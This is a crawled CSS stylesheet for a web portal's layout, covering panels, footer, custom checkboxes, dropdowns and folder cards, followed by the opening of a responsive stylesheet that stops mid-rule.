	margin:0px 0px 15px 0px;
    padding:0px 0px 0px 0px;
	font-weight:500;
    font-size:17px;
    color: #fc0000;
}






.sec2 .panel-group {
    margin-bottom: 10px;
}
.sec2 #panel-title a{
    margin: 0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
    width: 100%;
    font-weight:bold;
    font-size:17px;
    color: #0071C2;
    text-align: left;
    background-color:#fff1d9;
    border-bottom: 0px solid #e0e0e1;
    border-radius:0px;
    background-image: url(../images/arrow-up.png);
    background-repeat: no-repeat;
    background-position: right 25px center;
    display: block;
	overflow: hidden;
}
.sec2 #panel-title a.new{
    margin: 0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
    width: 100%;
    font-weight:bold;
    font-size:17px;
    color: #0071C2;
    text-align: left;
    background-color:#f7f7f7;
    border-bottom: 0px solid #e0e0e1;
    border-radius:0px;
    background-image: url(../images/arrow-up.png);
    background-repeat: no-repeat;
    background-position: right 25px center;
    display: block;
	overflow: hidden;
}
.sec2 #panel-title a.collapsed {
    margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
    width: 100%;
    font-weight:bold;
    font-size:17px;
    color: #0071C2;
    text-align: left;
    background-color:#fff1d9;
    border-bottom: 0px solid #e0e0e1;
    border-radius:0px;
    background-image: url(../images/arrow-down.png);
    background-repeat: no-repeat;
    background-position: right 25px center;
    display: block;
	overflow: hidden;
}







.freq{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
	overflow:hidden;
	background:#fff;
}
.freq1{
	margin:0px 0px 0px 0px;
    padding:8px 15px 8px 15px;
	border-top:1px solid #f1f1f1;
	overflow:hidden;
}	
.freq1 ul{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
}
.freq1 ul li{
	margin:0px 39px 0px 0px;
    padding:0px 0px 0px 0px;
	font-weight:normal;
    font-size:14px;
    color: #292929;
	float:left;
	width: 161px;
}
.freq1 ul li.inf {
    margin: 5px 40px 0px 0px;
    width: 22px;
}
.freq1 ul li.last{
	margin:0px 0px 0px 0px;
	width:auto;
	float:right;
}
a.upload {
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    font-weight: 500;
    font-size: 14px;
    color: #fff;
    text-align: center;
    display: block;
    width: 148px;
    line-height: 36px;
    background-color: #ffa102;
    background-image: url(../images/upload.png);
    background-repeat: no-repeat;
    background-position: left 18px center;
    background-size: 16px;
}
a.upload:hover{
	color: #fff;
	background-color:#ce8406;
}
.freq1 ul li a span{
	margin:0px 0px 0px 25px;
}	

a.upload2{
	background-color:#4cad50;
	background-image:url(../images/change.png);
	background-repeat:no-repeat;
	background-position:left 18px center;
}
a.upload2:hover{
	color: #fff;
	background-color:#05830a;
}
.sec3{
	margin:0px 0px 0px 0px;
}	



.btnns {
    margin: 4px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    width: 518px;
    overflow: hidden;
    float: right;
}
.btnns ul{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
}
.btnns ul li{
	margin:0px 13px 0px 0px;
    padding:0px 0px 0px 0px;
	float:left;
}	
.btnns ul li a{
	margin:0px 0px 0px 0px;
    padding:0px 10px 0px 10px;
	font-weight:500;
    font-size:15px;
    color: #fff;
	text-align:center;
	display:block;
	line-height:36px;
}	
.btnns ul li.last{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
}	
.btnns ul li a.one{
	background:#bababa;
}
.btnns ul li a.two{
	background:#1f1a3a;
}
.btnns ul li a.three{
	background:#0071C2;
}



	/*********** start of footer *********/
	
.footer{
	margin:15px 0px 15px 0px;
	padding:0px 0px 0px 0px;
	background:transparent;
	width:100%;
	overflow:hidden;	
}
.foot-row{
	margin:0px 0px 0px 0px;
	padding:20px 0px 0px 0px;
	background:#fff;
	overflow:hidden;
	width:100%;
}
.foot1{
	margin:0px 0px 0px 0px;
	padding:0px 20px 13px 20px;
	overflow:hidden;
}
.brand{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	float:left;
	width:147px;
}
img.one{
	float:left;
}
img.two{
	float:right;
}

.social{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	float:right;
	width:403px;
}
.social ul{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	float:left;
}
.social ul li{
	margin:0px 10px 0px 0px;
	padding:0px 0px 0px 0px;
	display:inline-block;
}
.social ul li.last{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
}

.social a.contact{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	font-weight:700;
	font-size:20px;
	color:#fff;
	text-align:center;
	display:block;
	float:right;
	width:180px;
	line-height:44px;
	background: #FF8C00;
	-webkit-transition:300ms;
	transition:300ms;
}

.social a.contact:hover{
	background:#0071C2;
	color:#fff;
}

.foot2{
	margin:0px 0px 0px 0px;
	padding:12px 20px 13px 20px;
	overflow:hidden;
	border-top:1px solid #c7c7c7;
}
.foot2-row{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
}
.foot2-left{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	float:left;
}
.foot2-left p{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	font-weight:normal;
	font-size:13px;
	color:#666666;
}
.foot2-left p a{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	font-weight:normal;
	font-size:13px;
	color:#666666;
	-webkit-transition:300ms;
	transition:300ms;
}
.foot2-left p a:hover{
	color:#000;
}
.foot2-right{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	float:right;
}
.foot2-right p{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	font-weight:normal;
	font-size:13px;
	color:#666666;
}



	/***** checkbooxxxxxxxxxxxx ***********/

.contain{
  display: block;
  position: relative;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  padding:12px 10px 12px 26px;
  margin: 0px 0px 0px 15px;
}
/* Hide the browser's default checkbox */
.contain input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 0;
  width: 0;
}

/* Create a custom checkbox */
.checkmark {
  position: absolute;
  top: 15px;
  left: 0;
  height: 17px;
  width: 17px;
  background-color: #fff;
  box-shadow: inset 0px 1px 4px 0px rgba(0,0,0,.15);
}

/* On mouse-over, add a grey background color */
.contain:hover input ~ .checkmark {
  background-color: #ccc;
}

/* When the checkbox is checked, add a blue background */
.contain input:checked ~ .checkmark {
  background-color: #2196F3;
}

/* Create the checkmark/indicator (hidden when not checked) */
span.checkmark::after {
  content: "";
  position: absolute;
  display: none;
}


/* Show the checkmark when checked */
.contain input:checked ~ .checkmark::after {
  display: block;
}

/* Style the checkmark/indicator */
.contain .checkmark::after {
  left: 6px;
  top: 3px;
  width: 5px;
  height: 10px;
  border: solid white;
  border-width: 0 3px 3px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}


		/****** nava menu ******/

.new-mnu{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
}
ul.nava {
    margin: 0px 0px 0px 0px;
    padding: 10px 15px 0px 15px;
    background: #fff;
}
ul.nava li{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	float:left !important; 
	width:25%;
}
ul.nava li a{
	margin:0px 0px 0px 0px;
	padding:0px 0px 10px 0px;
	font-weight: 500;
	font-size: 15px;
	color: #0071C2;
	text-align:center;
}
ul.nava li.last{
	margin:0px 0px 0px 0px;
}


.new-mnu .nav-tabs {
    border-bottom: 0px solid #ddd !important;
}
.new-mnu .nav-tabs li.active a, .nav-tabs li.active a:focus, .nav-tabs li.active a:hover {
    color: #0071C2 !important;
    font-weight: 500 !important;
    border: 0px solid #ddd !important;
    border-bottom:1px solid #ffc767  !important;
	background:transparent !important;
}
.new-mnu .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover {
	background-color: transaparent !important;
    color: #0071C2 !important;
    font-weight: 500 !important;
    border: 0px solid #ddd !important;
    border-bottom:1px solid #ffc767  !important;
}
.new-mnu .nav-tabs > li > a:hover {
    background-color: transaparent !important;
    color: #0071C2 !important;
    font-weight: 500 !important;
    border: 0px solid #ddd !important;
    border-bottom:1px solid #ffc767  !important;
}


.flex1 .nav-tabs li.active a, .nav-tabs li.active a:focus, .nav-tabs li.active a:hover {
	background:#f1f1f1 !important;
}
.flex1 .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover {
	background-color: #f1f1f1 !important;
}
.flex1 a:hover {
    background-color: #f1f1f1t !important;
	border:none;
}

.tab-cont{
	margin:0px 0px 0px 0px;
	padding:20px 0px 0px 0px;
}



		/******* new-part *********/
		
.new-part{
	margin:0px 0px 0px 0px;
	padding:10px 15px 10px 15px;
	width:100%;
	background:#fff;
}	
.part-row{	
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
}
h3.slct{	
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	font-weight: bold;
	font-size: 15px;
	color: #161616;
	float: left;
	line-height: 36px;
}
select.select {
    margin: 0px 0px 0px 15px;
    padding: 0px 0px 0px 15px;
    font-weight: 500;
    font-size: 14px;
    color: #161616;
    float: left;
    height: 36px;
    width: 544px;
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    border:1px solid #a6a6a6;
    border-radius: 3px;
	background-color:#fff;
	background-image: url(../images/arrow-down.png);
	background-repeat: no-repeat;
	background-position: right 15px center;
}
.doc{
	margin: 15px 0px 0px 0px;
	padding: 0px 15px 0px 15px;
	background:#f2f2f2;
	overflow:hidden;
	width:100%;
	line-height:200px;
	display:block;
	font-weight: 500;
    font-size: 14px;
    color: #161616;
	text-align:center;
}	





.new-part2{
	padding:20px 15px 20px 15px;
}
.lft-slct{
	margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
}
.slct1{
	margin: 0px 0px 10px 0px;
    padding: 0px 0px 0px 0px;
}
.slct1 p {
    margin: 0px 0px 5px 0px;
    padding: 0px 0px 0px 0px;
    font-weight: bold;
    font-size: 15px;
    color: #161616;
}
select.slect{
	margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 15px;
    font-weight: 500;
    font-size: 14px;
    color: #161616;
    height: 36px;
    width: 100%;
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    border: 1px solid #161616;
    border-radius: 3px;
	background-color:#fff;
	background-image: url(../images/arrow-down.png);
	background-repeat: no-repeat;
	background-position: right 15px center;
}
input.slect{
	margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 15px;
    font-weight: 500;
    font-size: 14px;
    color: #161616;
    line-height: 36px;
    width: 100%;
    border: none;
    border: 1px solid #a6a6a6;
	background-color:#fff;
}
textarea.area{
	margin: 0px 0px 0px 0px;
    padding:10px 15px 10px 15px;
    font-weight: 500;
    font-size: 14px;
    color: #161616;
    height: 100px;
    width: 100%;
    border: none;
    border: 1px solid #a6a6a6;
	background-color:#fff;
}

a.atch{
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
    width: 145px;
	line-height: 36px;
	background: #ffa102;
	font-weight: 500;
	font-size: 14px;
	color: #fff;
	text-align: center;
	display: block;
}
a.atch:hover{
	background: #0071C2;
	color: #fff;
}

a.save{
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
    width: 145px;
	line-height: 36px;
	background: #0071C2;
	font-weight: 500;
	font-size: 14px;
	color: #fff;
	text-align: center;
	display: block;
	float:right;
}
a.save:hover{
	background: #ffa102;
	color: #fff;
}




.testimonial{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	height: 310px;
	overflow-y: scroll;
}	
.test1{
	margin:0px 0px 15px 0px;
	padding:0px 0px 0px 0px;
	overflow:hidden;
}

.test2{
	margin:0px 0px 15px 51px;
	padding: 15px 15px 15px 15px;
	overflow:hidden;
	background:#f4f4f4;
	width: 90%;
}


a.client{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	display:block;
	font-weight: 500;
	font-size:25px;
	color: #fff;
	text-align: center;
	background: #ffa102;
	border-radius:50%;
	width:50px;
	line-height:50px;
	float:left;
}
a.client:hover{
	background: #0071C2;
	color: #fff;
}
.testi-text {
    margin: 0px 0px 0px 20px;
    padding: 0px 0px 0px 0px;
    float: left;
    width: 544px;
}
.testi-text2{
	width: 474px;
}

.testi-text h4 {
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    font-weight: bold;
    font-size: 15px;
    color: #1a1a1a;
}
.testi-text p{
	margin:10px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	font-weight:normal;
	font-size:15px;
	color: #1a1a1a;
}

.file{
	margin:15px 0px 0px 0px;
	overflow:hidden;
}
	
p.new-para{
	margin:0px 0px 0px 0px;
	float:left;
	line-height: 36px;
}
a.file-save {
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    width: 145px;
    line-height: 36px;
    background: #ffa102;
    font-weight: 500;
    font-size: 14px;
    color: #fff;
    text-align: center;
    display: block;
    float: right;
}
a.file-save:hover {
    background: #0071C2;
    color: #fff;
}


a.send {
    margin: 15px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    width: 85px;
    line-height: 36px;
    background: #0071C2;
    font-weight: 500;
    font-size: 14px;
    color: #fff;
    text-align: center;
    display: block;
    float: right;
}
a.send:hover {
    background: #ffa102;
    color: #fff;
}



		/***** custom select option *******/
	




div.searchable {
    width: 100%;
    float: none;
    margin: 0;
	position: relative;
}

.searchable input {
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 15px;
    font-weight: 500;
    font-size: 14px;
    color: #161616;
	text-align:left;
    height: 36px;
    width: 100%;
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    border:1px solid #a6a6a6;
	background-color:#fff;
}

.searchable ul {
    display: none;
    list-style-type: none;
    background-color: #fff;
    border-radius: 0 0 5px 5px;
    border: 1px solid #add8e6;
    border-top: none;
    max-height: 180px;
    margin: 0;
    overflow-y: scroll;
    overflow-x: hidden;
    padding: 0;
	position: absolute;
	width: 100%;
	z-index:99;
	width:100%;
}

.searchable ul li {
    padding:0px 15px;
    border-bottom: 1px solid #ffc767;
    cursor: pointer;
    font-weight: normal;
    font-size: 14px;
    color: #000;
	line-height:36px;
}

.searchable ul li.selected {
    color: #fff;
	background: #0071C2;
	border-bottom: 1px solid #0071C2;
}

div.docTypeSearchble {
	width: 100%;
	float: none;
	margin: 0;
	position: relative;
}

.docTypeSearchble input {
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 15px;
	font-weight: 500;
	font-size: 14px;
	color: #161616;
	text-align:left;
	height: 36px;
	width: 100%;
	-webkit-appearance: none;
	-moz-appearance: none;
	-ms-appearance: none;
	-o-appearance: none;
	border:1px solid #a6a6a6;
	background-color:#fff;
}

.docTypeSearchble ul {
	display: none;
	list-style-type: none;
	background-color: #fff;
	border-radius: 0 0 5px 5px;
	border: 1px solid #add8e6;
	border-top: none;
	max-height: 180px;
	margin: 0;
	overflow-y: scroll;
	overflow-x: hidden;
	padding: 0;
	position: absolute;
	width: 100%;
	z-index:99;
	width:100%;
}

.docTypeSearchble ul li {
	padding:0px 15px;
	border-bottom: 1px solid #ffc767;
	cursor: pointer;
	font-weight: normal;
	font-size: 14px;
	color: #000;
	line-height:36px;
}

.docTypeSearchble ul li.selected {
	color: #fff;
	background: #0071C2;
	border-bottom: 1px solid #0071C2;
}




		
		
		
		
		/******** select custom *******/
		
/*the container must be positioned relative:*/
.custom-select {
  position: relative;
  font-family: Arial;
}

.custom-select select {
  display: none; /*hide original SELECT element:*/
}

.select-selected {
  background-color: DodgerBlue;
}

/*style the arrow inside the select element:*/
.select-selected:after {
  position: absolute;
  content: "";
  top: 14px;
  right: 10px;
  width: 0;
  height: 0;
  border: 6px solid transparent;
  border-color: #161616 transparent transparent transparent;
}

/*point the arrow upwards when the select box is open (active):*/
.select-selected.select-arrow-active:after {
  border-color: transparent transparent #161616 transparent;
  top: 7px;
}

/*style the items (options), including the selected item:*/
.select-items{
  color: #ffffff;
  padding:0px 0px;
  	font-weight: normal;
	font-size: 11px;
	color:#161616;
	line-height: 36px;
  border: 1px solid #e7ecf1;
  cursor: pointer;
  user-select: none;
  width:100%;
  text-align:left;
}

div.select-selected {
  color: #ffffff;
  padding:0px 5px;
  	font-weight: normal;
	font-size: 13px;
	color:#161616;
	line-height: 36px;
  border: 1px solid #e7ecf1;
  cursor: pointer;
  user-select: none;
  width:100%;
  text-align:left;
  background-color: #fff;
}

/*style items (options):*/
.select-items {
  position: absolute;
  background-color: DodgerBlue;
  top: 100%;
  left: 0;
  right: 0;
  z-index: 99;
  border: 1px solid #e7ecf1;
}

/*hide the items when the select box is closed:*/
.select-hide {
  display: none;
}
.select-items div{
	padding:0px 5px;
	font-weight: 11px;
	color:#161616;
	line-height: 36px;
	border-bottom: 1px solid #ffc767;
	background-color:#fff;
}
.select-items div:hover, .same-as-selected {
  background-color:#0071C2;
  color:#fff;
  border-color:#0071C2;
}		

.selectname2{
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	font-weight: bold;
	font-size: 14px;
	color:#161616;
	width:58px;
}
.selectname{
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	font-weight: bold;
	font-size: 14px;
	color:#161616;
	width:100%;
}




		/********** start of step3 **********/
		
.step3{
	margin: 0px 0px 0px 0px;
	padding:15px 0px 0px 0px;
	background:#fff;
	overflow:hidden;
	width:100%;
}	
.step3-row{
	margin: 0px 0px 0px 0px;
	padding: 0px 15px 0px 15px;
	overflow:hidden;
}

.part3 #panel-title a {
    font-size: 15px !important;
	background-color: #f7f7f7 !important;
	padding: 8px 0px 8px 42px !important;
	color: #1a1a1a !important;
}	
.step3 h4{
	margin: 0px 0px 15px 0px;
	padding:0px 0px 0px 30px;
	font-weight: bold;
	font-size: 14px;
	color: #000;
}	
.table1{
	margin: 0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
}	
.table1 ul{
	margin: 0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	overflow:hidden;
}	
.table1 ul li{
	margin: 0px 0px 0px 0px;
	padding:12px 0px 12px 0px;
	font-weight: normal;
	font-size: 12px;
	color: #161616;
	text-align:center;
	float:left;
	border-right: 1px solid #cccccc;
}
.table1 ul li.fas{
	
}
.table1 ul li.one {
    margin: 0px 0px 0px 0px;
    width: 27%;
}
.table1 ul li.two {
    margin: 0px 0px 0px 0px;
    width: 20%;
}
.table1 ul li.three {
    margin: 0px 0px 0px 0px;
    width: 27%;
}
.table1 ul li.four {
    margin: 0px 0px 0px 0px;
    width: 15%;
}
.table1 ul li.last {
    margin: 0px 0px 0px 0px;
    border: none;
    width: 11%;
}		
.table1 ul.first{
	border-top: 1px solid #cccccc;
	background:#fff;
}
.table1 ul.second{
	border-top: 1px solid #cccccc;
	border-bottom: 1px solid #cccccc;
	background:#f8f8f8;
}



#panel-head-title a{
	margin: 0px 0px 0px 0px;
	padding:15px 15px 15px 20px;
	width: 100%;
	font-weight:bold;
	font-size:17px;
	color: #7d5bc5;
	text-align: left;
	background-color:#fff;
	border-bottom: 0px solid #e0e0e1;
	border-radius:0px;
	background-repeat: no-repeat;
	background-position: right 25px center;
	display: block;
	overflow: hidden;
}


.required-star:after {
	content: ' *';
	color: red
}

.table .purple-th>tr>th {
	color: #0071C2
}

.btn-secondary {
	background-color: #FF8C00;
	border-color: #FF8C00;
	color: #fff
}

.btn-secondary:hover,
.btn-secondary.active,
.btn-secondary:active,
.btn-secondary:focus {
	background-color: #FF8C00;
	color: #7d5bc5
}


a.manage-green{
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	font-weight: 500;
	font-size: 14px;
	color: #fff;
	text-align: center;
	display: block;
	width: 70px;
	line-height: 20px;
	background-repeat: no-repeat;
	background-position: left 18px center;
	background-size: 16px;
	background-color:#4cad50;
}
a.manage-green:hover{
	color: #fff;
	background-color:#05830a;
}

a.manage-btn {
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	font-weight: 500;
	font-size: 14px;
	color: #fff;
	text-align: center;
	display: block;
	width: 70px;
	line-height: 20px;
	background-color: rgba(21, 41, 105, 0.21);
	background-repeat: no-repeat;
	background-position: left 18px center;
	background-size: 16px;

}
a.manage-btn:hover{
	color: #fff;
	background-color:rgba(21, 41, 105, 0.21);
}

a.view-btn {
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	font-weight: 500;
	font-size: 14px;
	color: #fff;
	text-align: center;
	display: block;
	width: 70px;
	line-height: 20px;
	background-color: #FF8C00;
	background-repeat: no-repeat;
	background-position: left 18px center;
	background-size: 16px;

}
a.manage-btn:hover{
	color: #fff;
	background-color:#FF8C00;
}

.p-home-style {
	/*padding: 10px;*/
	text-align: justify;
	margin-bottom: 5px;
}


.checkbox-custom {
	opacity: 0;
	position: absolute;
}

.checkbox-custom, .checkbox-custom-label {
	display: inline-block;
	vertical-align: middle;
	margin: 5px;
	cursor: pointer;
	font-weight: unset;
}

.checkbox-custom-label {
	position: relative;
}

.checkbox-custom + .checkbox-custom-label:before {
	content: '';
	background: #fff;
	border: 2px solid #ddd;
	display: inline-block;
	vertical-align: middle;
	width: 20px;
	height: 20px;
	padding: 2px;
	margin-right: 10px;
	text-align: center;
}

.checkbox-custom:checked + .checkbox-custom-label:before {
	background: #0071C2;
	box-shadow: inset 0px 0px 0px 4px #fff;
}


.checkbox-custom:focus + .checkbox-custom-label {
	outline: 1px solid #ddd; /* focus style */
}

.dynamicli > ul > li {
	list-style: disc outside none;
	display: list-item;
	margin-left: 1em;
}

.dynamicli > p > img {
	max-width: 100%;
}

#dtCustomFlt{
	font-weight: normal;
	float: right;
}

.accordion-para {
	/*text-align: justify;*/
	/*margin-bottom: 2px;*/
	padding: 10px;
}
.accordion-para > p {
	padding: 10px 5px 10px 5px;
}
.accordion-para > hr {
	margin: 0;
	padding: 0;
}

.commondata-edit {
	color: #0071C2;
	margin: 15px 15px 15px 5px;
	font-weight: bolder;
	text-align: right;
}

.commondata-remove {
	color: #FF3232;
	margin: 15px 15px 15px 5px;
	font-weight: bolder;
	text-align: right;
}

.commondata-left {
	color: #FF8C00;
	margin: 15px 15px 15px 5px;
	font-weight: bold;
	padding-left:1em
}

.commondata-single-li{
	width: 75%!important;
	text-align: justify;
}

.lock-img-pic {
	width: 30px;
	float: left;
}

.imgoverall {
	margin: 10px 0px 0px 0px;
}

.lock-img-text {
	margin: 5px 0px 0px 5px;
	float: left;
	width: 75%;
}
.folders{
	margin: 0px 0px 0px 0px;
	padding: 15px 0px 0px 0px;
	background:transparent;
	overflow:hidden;
	width:100%;
}
.folder-row{
	margin:0px 0px 0px 0px;
	/*padding:20px 15px 20px 15px;
    background:#fff;*/
	overflow:hidden;
}
.folder-row .col-sm-4{
	/*padding:0px 7.5px 0px 7.5px;*/
}

.folder1 {
	margin: 0px 0px 0px 0px;
	padding: 20px 15px 10px 15px;
	border: 0px solid #6e4db7;
	overflow: hidden;
	height: 180px;
	background:#fff;
	/*box-shadow: 0px 0px 6px 0px rgba(0,0,0,.15);*/
	-webkit-transition:300ms;
	-moz-transition:300ms;
	-ms-transition:300ms;
	-o-transition:300ms;
	transition:300ms;
}
.folder1:hover{
	box-shadow: 0px 0px 9px 0px rgba(0,0,0,.40);
}

.folder1 a{
	margin: 0px 0px 15px 0px;
	padding: 0px 0px 0px 0px;
	font-family: 'Roboto', sans-serif !important;
	font-weight: 500;
	font-size:19px;
	color: #0071bc;
	display:block;
	transition:300ms;
}
.folder1 a:hover{
	opacity: .9;
}


.folder-left{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	float:left;
	width:20%;

}

.folder-right{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	float:left;
	width:80%;
}
.folder-right p {
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	font-family: 'Roboto', sans-serif !important;
	font-weight: 400;
	font-size: 16px;
	color: #3a3a3a;
	line-height: 20px;
	text-align: justify;
	padding: 5px 0;

}
.folder-right h4{
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	font-family: 'Roboto', sans-serif !important;
	font-weight:400;
	font-size: 15px;
	color: #3a3a3a;
}
.registry-row{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
}

.folder-right ul{
	margin: 8px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}


@media (max-width :1199px) and (min-device-width :992px){

	.folder1 {
		padding: 18px 15px 10px 15px;
		height: 236px;
	}
	.folder1 a {
		font-size: 18px;
	}

	.folder-right {
		width: 178px;
	}
	.folder-right p {
		font-size: 14px;
		line-height: 18px;
	}
	.folder-right ul li {
		margin: 0px 0px 0px 0px;
		font-size: 13px;
	}
}
.folder-right ul li.last{
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}

.row2{
	margin:15px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}

.registry-text{
	margin:0px 0px 0px 0px;
	padding:10px 24px 20px 24px;
	background:#fff;
	overflow:hidden;

}
.registry{
	margin:32px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	background:transparent;
	width:100%;
	overflow:hidden;
}
.registry-row{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
}

.registry-row h3 {
	font-family: 'Roboto', sans-serif !important;
	font-weight:500;
	font-size: 23px;
	color: #0071bc;

	margin:0px 0px 0px 0px;
	padding: 10px 0px 10px 0px;
}

.registry-text h3 {
	font-family: 'Roboto', sans-serif !important;
	font-weight:500;
	font-size: 23px;
	color: #0071bc;
	margin:0px 0px 0px 0px;
	padding: 10px 0px 10px 0px;
}
.registry-text h4{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	font-family: 'Roboto', sans-serif !important;
	font-weight: 500;
	font-size: 23px;
	color: #000;
}
.registry-text p{
	margin:10px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	font-family: 'Roboto';
	font-weight: 300;
	font-size:17px;
	color: #3a3a3a;
	line-height:23px;
}

@media (max-width :991px) and (min-device-width :768px){

	.folder1 {
		padding: 15px 15px 10px 15px;
		height: 360px;
	}
	.folder1 a {
		text-align: center;
		font-size:17px;
	}
	.folder-left {
		margin: 0px auto 0px auto;
		float: none;
		width: 82px;
	}
	.folder-right {
		margin: 15px 0px 0px 0px;
		float: none;
		width: 100%;
	}
	.folder-right p {
		text-align: center;
	}

}
@media (max-width :767px) and (min-device-width :280px){
	.folders {
		margin: 0px 0px 0px 0px;
		padding: 0px 0px 0px 0px;
	}
	.folder1 {
		margin: 30px 0px 0px 0px;
		padding: 15px 15px 15px 15px;
		height:auto;
	}

	.folder1 a {
		text-align: center;
		font-size:17px;
	}
	.folder-left {
		margin: 0px auto 0px auto;
		float: none;
		width: 82px;
	}
	.folder-right {
		margin: 15px 0px 0px 0px;
		float: none;
		width: 100%;
	}
	.folder-right p {
		text-align: center;
	}
	.folder-right h4 {
		text-align:center;
	}
	.folder-right ul {
		margin: 8px auto 0px auto;
		width: 240px;
	}

	.row2 {
		margin: 0px 0px 0px 0px;
	}




}
.goToBtn{
	border-radius: unset!important;
	margin-top: 7px;
}

.boxRadiusChildList{
	border: 1px solid #ffc767;
	text-align-last: center!important;
	padding: 5px 10px 0px 4px;
	height: 133px;

}

.boxWidthChildList{
	width: 252px;

}

.countDivChildList{
	border: 1px solid #0071C2;
	padding: 11px;
	font-weight: 500;
	width: 98%;
	margin-left: 8px;
}

.thumbnail-image-Style{
	width: 90px;
	margin-left: -9px;
	height: 126px;
	border: 0.5px solid #565555;


}


--- FILE ---
content_type: text/css
request_url: https://mycredentials.etx.ng/assets/newcss/responsive.css
body_size: 12810
content:
.desc-hide{
	display:none;
}


.m-hide{
	display:block;
}
.d-hide{
	display:none;
}


@media (max-width :1199px) and (min-device-width :992px){

.container {
  width:970px !important;
 }
	
	/****** HEADER *******/
	
.header {
    margin: 10px 0px 0px 15px;
    width: 910px;
}
.header-row ul li {
    margin: 0px 106px 0px 0px;
}	

	/****** main *****/

.about-row ul li {
    margin: 0px 157px 0px 0px;
}

	/******* flex *******/

.flex-left {
    float: left;
    width: 328px;
}
a.add-box {
    height: 274px;
}	
.flex1 ul li a {
    padding: 0px 10px 0px 15px;
    font-size: 14px;
}	

.flex-right {
    width: 596px;
}

.sec1 {
    margin: 0px 0px 0px 0px;
}	
.sec2 #panel-title a{
    font-size: 14px;
}
.sec2 #panel-title a.new{
	font-size: 14px;
}	
.sec2 #panel-title a.collapsed {
    font-size: 14px;
}
.sec2 h3 {
    margin: 0px 0px 9px 0px;
}	
.panel-group {
    margin-bottom:15px !important;
}
.freq1 ul li {
    margin: 0px 17px 0px 0px;
}	


.btnns {
	width:518px;
}




	/****** detail ******/

.testi-text {
    width: 494px;
}
.testi-text2{
    width: 409px;
}
select.select {
    width: 455px;
}	
	
.select-part {
    width: 455px;
}		







.tble-row1 {
    width: 50%;
}	
.tble-row2 {
    width: 30%;
}
.tble-row3 {
    width: 20%;
    border: none;
}
.tble1 ul li {
    font-size: 10px;
}	
.dpp .dropdown-menu {
    left: -29px;
}
.dpp .dropdown-menu2 {
    margin: -89px 0px 0px 0px !important;
}			
	
}	

@media (max-width :991px) and (min-device-width :768px){


	/****** HEADER *******/
	

.header {
    margin: 10px 0px 0px 15px;
    width:690px;
}
.header-row ul li {
    margin: 0px 106px 0px 0px;
}		
